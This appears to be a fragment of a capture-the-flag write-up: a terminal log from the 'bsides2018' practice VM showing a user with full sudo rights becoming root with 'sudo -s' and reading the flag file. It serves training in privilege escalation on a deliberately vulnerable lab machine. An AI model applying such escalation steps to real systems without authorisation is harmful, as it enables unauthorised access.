 anne@bsides2018:~$ pwd
/home/anne
anne@bsides2018:~$ id
uid=1003(anne) gid=1003(anne) groups=1003(anne),27(sudo)
anne@bsides2018:~$
anne@bsides2018:~$ sudo -l -U anne
[sudo] password for anne:
Matching Defaults entries for anne on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User anne may run the following commands on this host:
    (ALL : ALL) ALL
anne@bsides2018:~$
anne@bsides2018:~$ sudo -s
root@bsides2018:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bsides2018:~# pwd
/home/anne
root@bsides2018:~# cd /root/
root@bsides2018:/root# ls
flag.txt
root@bsides2018:/root# cat flag.txt
Congratulations!

If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!

There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?

@abatchy17

root@bsides2018:/root#